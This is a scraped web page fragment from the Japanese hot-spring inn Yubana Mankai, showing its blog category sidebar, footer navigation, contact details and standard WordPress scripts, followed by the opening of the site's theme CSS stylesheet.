	<li class="cat-item cat-item-143"><a href="https://www.yubanamankai.jp/archives/category/plan">ご宿泊プラン</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%94%e6%a1%88%e5%86%85%e3%80%90%e3%81%9d%e3%81%ae3%e3%80%91">ご案内【その3】</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.yubanamankai.jp/archives/category/introduction">ご紹介いただきました。</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.yubanamankai.jp/archives/category/staff">スタッフ旅行記</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.yubanamankai.jp/archives/category/sport">スポーツ</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://www.yubanamankai.jp/archives/category/%e3%83%88%e3%83%83%e3%83%97%e3%83%90%e3%83%8a%e3%83%bc%ef%bc%94">トップバナー４</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e">ふるさと納税</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://www.yubanamankai.jp/archives/category/pr">プレスリリース</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://www.yubanamankai.jp/archives/category/%e3%82%86%e3%82%8b%e3%82%ad%e3%83%a3%e3%83%b3">ゆるキャン</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.yubanamankai.jp/archives/category/faq">よくあるお問い合わせ【番外編】</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.yubanamankai.jp/archives/category/gourmet">伊豆グルメ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.yubanamankai.jp/archives/category/miyage">伊豆のお土産</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://www.yubanamankai.jp/archives/category/%e4%bc%8a%e8%b1%86%e3%81%ae%e6%ad%b4%e5%8f%b2%e3%82%81%e3%81%90%e3%82%8a">伊豆の歴史めぐり</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.yubanamankai.jp/archives/category/winter">冬によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yubanamankai.jp/archives/category/tourism">周辺観光</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.yubanamankai.jp/archives/category/summerfaq">夏によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yubanamankai.jp/archives/category/natsuko">夏子の一日</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.yubanamankai.jp/archives/category/doukan">太田道灌～熱川伝説～</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.yubanamankai.jp/archives/category/okami">女将の絵手紙</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.yubanamankai.jp/archives/category/boss">宿主のつれづれ日記</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.yubanamankai.jp/archives/category/option">宿泊オプション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.yubanamankai.jp/archives/category/episode">撮影秘話</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.yubanamankai.jp/archives/category/memorial">旅の思ひ出</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://www.yubanamankai.jp/archives/category/enjoy">旅行を楽しむためには…</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.yubanamankai.jp/archives/category/%e6%98%a5%e3%81%ab%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b">春によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yubanamankai.jp/archives/category/requirement">求人情報</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.yubanamankai.jp/archives/category/yubananews">湯花満開からのお知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.yubanamankai.jp/archives/category/banto">番頭</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.yubanamankai.jp/archives/category/aki">秋によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://www.yubanamankai.jp/archives/category/wakaokami">若女将</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://www.yubanamankai.jp/archives/category/wakadanna">若旦那</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.yubanamankai.jp/archives/category/sightseeingtourism">観光スポット</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.yubanamankai.jp/archives/category/car">車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://www.yubanamankai.jp/archives/category/%e9%81%93%e3%81%ae%e9%a7%85">道の駅</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.yubanamankai.jp/archives/category/train">電車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.yubanamankai.jp/archives/category/landscape">風景</a>
</li>
			</ul>

			<hr></div>
</div>
<!--end of sidebar-->
  
                        <!--end of sidebar-->
                    </div>
                    <!--end of container row-->
                </div>
                <!--end of container-->
            </section>
<!--facebook tag--->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>
<!--//facebook tag--->
		<footer class="bg--dark footer-4">
		    <div class="container">
		        <div class="row">
<div class="col-md-4">
<div class="fb-page" data-href="https://www.facebook.com/yubanamankai" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/yubanamankai" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/yubanamankai">ふたりの湯宿　湯花満開（旧　熱川一柳閣）</a></blockquote></div>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>
</ul>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li>
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>	
<li><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>	
</ul>
</div>
<!---smartphone--->
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>	
</ul>
</div>
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>		
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>
</ul>
</div>
<!-----//smartphone--->					
					

		            <div class="col-md-4">
		                <img alt="logo" class="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png">
		                <p>〒413-0302 静岡県賀茂郡東伊豆町奈良本987-1<br><a href="tel:0557231133">TEL 0557-23-1133</a><br><a href="mailto:info@yubanamankai.jp">info@yubanamankai.jp</a></p>
		                <div><img alt="wifi" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/img_wifi.png"></div>	
<ul class="social-list">
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>
<li>
</ul>
<div style="margin-top:5px;">	
<a href="https://lin.ee/uBx0rNi"><img src="https://www.yubanamankai.jp/img/lineit_display_btn_03.png" alt="友だち追加" height="19" border="0"></a></div>
<div style="margin-top:5px;">	
<img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/footer_bnr.png" alt="おもてなし規格認定 リボン宿" border="0"></div>
<a href="https://tp.furunavi.jp/Plan/Detail?plId=3354" target="_blank"><img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/furunabi_bn.jpg" alt="ふるなびトラベル border="0"></a></div>						
						
						</div>
		            </div>		            
		        </div>
		    </div>
		    <div class="footer__lower">
		        <div class="container">
		            <div class="row">
		                <div class="col-sm-6 text-center-xs">
		                    <span class="type--fine-print">© Copyright
		                    <span class="update-year">2018</span> Yubana Mankai - All Rights Reserved</span>
		                </div>
		                <div class="col-sm-6 text-right text-center-xs">
		                </div>
		            </div>
		        </div>
		    </div>
		</footer>



		</div>
		
		<script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/jquery-2.1.4.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/isotope.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/owl.carousel.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scrollreveal.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/parallax.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scripts.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js"></script>
       
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roxy-yubanamankai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yubanamankai.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yubanamankai.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
			

--- FILE ---
content_type: text/css
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css
body_size: 34527
content:
/**!**************/
/**! Contents **/
/**! 1. Reset **/
/**! 2. Helper Classes **/
/**! 3. Typography **/
/**! 4. Position **/
/**! 5. Element Size **/
/**! 6. Images **/
/**! 7. Colors **/
/**! 8. Buttons **/
/**! 9. Icons **/
/**! 10. Lists **/
/**! 11. Lightbox **/
/**! 12. Nav Bar **/
/**! 13. Form Elements **/
/**! 14. Accordions **/
/**! 15. Breadcrumbs **/
/**! 16. Pie Charts **/
/**! 17. Tabs **/
/**! 18. Boxes **/
/**! 19. Sliders **/
/**! 20. Hover Elements **/
/**! 21. Masonry **/
/**! 22. Modals **/
/**! 23. Maps **/
/**! 24. Parallax **/
/**! 25. Notifications **/
/**! 26. Video **/
/**! 27. Image Blocks **/
/**! 28. Mail Chimp & Campaign Monitor **/
/**! 29. Twitter **/
/**! 30. Transitions **/
/**! 31. Spacing **/
/**! 32. Theme Overrides **/
/**!**************/
/**!**************/
/**!**************/
/**! 1. Reset **/
*,
h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
a {
  margin: 0;
  padding: 0;
}
/**! 2. Helper Classes **/
.clearfix {
  overflow: hidden;
}
.allow-overflow {
  overflow: visible;
}
.container .row--gapless {
  padding-left: 15px;
  padding-right: 15px;
}
.container .row--gapless > div[class*='col-'] {
  padding: 0;
}
section > .row--gapless {
  padding-left: 0;
  padding-right: 0;
}
section > .row--gapless > div[class*='col-'] {
  padding: 0;
}
.unpad {
  padding: 0;
}
.unpad--bottom {
  padding-bottom: 0;
}
.unpad--top {
  padding-top: 0;
}
section.unpad--bottom {
  padding-bottom: 0;
}
section.unpad {
  padding: 0;
}
section.unpad--top {
  padding-top: 0;
}
.unmarg--bottom {
  margin-bottom: 0;
}
.unmarg {
  margin: 0;
}
div.right {
  float: right;
}
div.left {
  float: left;
}
/**! 3. Typography **/
html {
  font-size: 100%;
}
@media all and (max-width: 768px) {
  html {
    font-size: 87.5%;
  }
}
body {
  font-size: 1em;
  line-height: 1.8em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 400;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-top: 0;
  margin-bottom: 0;
}
h1,
.h1 {
  font-size: 4em;
  line-height: 1.015625em;
}
h2,
.h2 {
  font-size: 2.8125em;
  line-height: 1.15555556em;
}
h3,
.h3 {
  font-size: 2em;
  line-height: 1.421875em;
}
h4,
.h4 {
  font-size: 1.4375em;
  line-height: 1.41304348em;
}
h5,
.h5 {
  font-size: 1em;
  line-height: 1.625em;
}
h6,
.h6 {
  font-size: 0.625em;
  line-height: 2.6em;
}
 .lead {
    font-size: 1.4375em;
    line-height: 1.61304348em;
  }
@media all and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 2.8125em;
    line-height: 1.15555556em;
  }
  h2,
  .h2 {
    font-size: 2em;
    line-height: 1.421875em;
  }
  h3,
  .h3 {
    font-size: 1.4375em;
    line-height: 1.625em;
  }
  .lead {
    font-size: 1.4375em;
    line-height: 1.41304348em;
  }
}
p,
ul,
ol,
pre,
table,
blockquote {
  margin-bottom: 1.625em;
}
ul,
ol {
  list-style: none;
}
ul:not(.menu):not(.slides):not(.accordion):not(.tabs):not(.tabs-content),
ol:not(.menu):not(.slides):not(.accordion):not(.tabs):not(.tabs-content) {
  line-height: 2.34375em;
}
ul.bullets {
  list-style: inside;
}
ol {
  list-style-type: upper-roman;
  list-style-position: inside;
}
blockquote {
  font-size: 2em;
  line-height: 1.421875em;
  padding: 0;
  margin: 0;
  border-left: 0;
}
strong {
  font-weight: 600;
}
hr {
  margin: 1.625em 0;
  border-color: #f4f4f4;
}
a:hover,
a:focus,
a:active {
  text-decoration:none;
  outline: none;
}
/*! Typography -- Helpers */
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.6875em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.type--body-font {
  font-family: 'Lora', 'Helvetica';
}
/**! 4. Position **/
body {
  overflow-x: hidden;
}
.pos-relative {
  position: relative;
}
.pos-absolute {
  position: absolute;
}
.pos-absolute.container {
  left: 0;
  right: 0;
}
.pos-top {
  top: 0;
}
.pos-bottom {
  bottom: 0;
}
.pos-right {
  right: 0;
}
.pos-left {
  left: 0;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
@media all and (max-width: 767px) {
  .float-left,
  .float-right {
    float: none;
  }
  .float-left-xs {
    float: left;
  }
  .float-right-xs {
    float: right;
  }
}
.pos-vertical-center {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media all and (max-width: 767px) {
  .pos-vertical-center {
    top: 0;
    transform: none;
    -webkit-transform: none;
  }
}
@media all and (max-height: 600px) {
  .pos-vertical-center {
    top: 0;
    transform: none;
    -webkit-transform: none;
  }
}
.pos-vertical-align-columns {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.pos-vertical-align-columns > div[class*='col-'] {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
@media all and (max-width: 990px) {
  .pos-vertical-align-columns {
    display: block;
    width: auto;
  }
  .pos-vertical-align-columns > div[class*='col-'] {
    display: block;
  }
}
.inline-block {
  display: inline-block;
}
.block {
  display: block;
}
.text-center {
  text-align: center;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
@media all and (max-width: 767px) {
  .block--xs {
    display: block;
  }
}
@media all and (max-width: 990px) {
  .text-center-md {
    text-align: center;
  }
  .text-left-md {
    text-align: left;
  }
  .text-right-md {
    text-align: right;
  }
}
@media all and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-right-xs {
    text-align: right;
  }
}
/**! 5. Element Size **/
.height-100,
.height-90,
.height-80,
.height-70,
.height-60,
.height-50,
.height-40,
.height-30,
.height-20,
.height-10 {
  height: auto;
  padding: 5em 0;
}
@media all and (max-width: 767px) {
  .height-100,
  .height-90,
  .height-80,
  .height-70,
  .height-60,
  .height-50,
  .height-40,
  .height-30,
  .height-20,
  .height-10 {
    height: auto;
    padding: 4em 0;
  }
}
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
/**! 6. Images **/
img {
  max-width: 100%;
  margin-bottom: 1.625em;
}
/*p+img, img:last-child{
	margin-bottom: 0;
}*/
.img--fullwidth {
  width: 100%;
}
[data-grid="2"].masonry {
  -webkit-column-count: 2;
  -webkit-column-gap: 0;
  -moz-column-count: 2;
  -moz-column-gap: 0;
  column-count: 2;
  column-gap: 0;
}
[data-grid="2"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="2"] li {
  width: 50%;
  display: inline-block;
}
[data-grid="3"].masonry {
  -webkit-column-count: 3;
  -webkit-column-gap: 0;
  -moz-column-count: 3;
  -moz-column-gap: 0;
  column-count: 3;
  column-gap: 0;
}
[data-grid="3"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="3"] li {
  width: 33.33333333%;
  display: inline-block;
}
[data-grid="4"].masonry {
  -webkit-column-count: 4;
  -webkit-column-gap: 0;
  -moz-column-count: 4;
  -moz-column-gap: 0;
  column-count: 4;
  column-gap: 0;
}
[data-grid="4"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="4"] li {
  width: 25%;
  display: inline-block;
}
[data-grid="5"].masonry {
  -webkit-column-count: 5;
  -webkit-column-gap: 0;
  -moz-column-count: 5;
  -moz-column-gap: 0;
  column-count: 5;
  column-gap: 0;
}
[data-grid="5"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="5"] li {
  width: 20%;
  display: inline-block;
}
[data-grid="6"].masonry {
  -webkit-column-count: 6;
  -webkit-column-gap: 0;
  -moz-column-count: 6;
  -moz-column-gap: 0;
  column-count: 6;
  column-gap: 0;
}
[data-grid="6"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="6"] li {
  width: 16.66666667%;
  display: inline-block;
}
[data-grid="7"].masonry {
  -webkit-column-count: 7;
  -webkit-column-gap: 0;
  -moz-column-count: 7;
  -moz-column-gap: 0;
  column-count: 7;
  column-gap: 0;
}
[data-grid="7"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="7"] li {
  width: 14.28571429%;
  display: inline-block;
}
[data-grid="8"].masonry {
  -webkit-column-count: 8;
  -webkit-column-gap: 0;
  -moz-column-count: 8;
  -moz-column-gap: 0;
  column-count: 8;
  column-gap: 0;
}
[data-grid="8"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="8"] li {
  width: 12.5%;
  display: inline-block;
}
@media all and (max-width: 767px) {
  [data-grid]:not(.masonry) li {
    width: 33.333333%;
  }
  [data-grid="2"]:not(.masonry) li {
    width: 50%;
  }
  [data-grid].masonry {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
.background-image-holder {
  will-change: transform, top;
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
  background: #232323;
}
.background-image-holder:not([class*='col-']) {
  width: 100%;
}
.background-image-holder.background--bottom {
  background-position: 50% 100% !important;
}
.background-image-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .background-image-holder {
  background: none;
}
.background-image-holder img {
  display: none;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #232323;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.background-image-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #425cbb;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #232323));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #232323 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #b3b3b3;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #f6f6f6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #232323), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
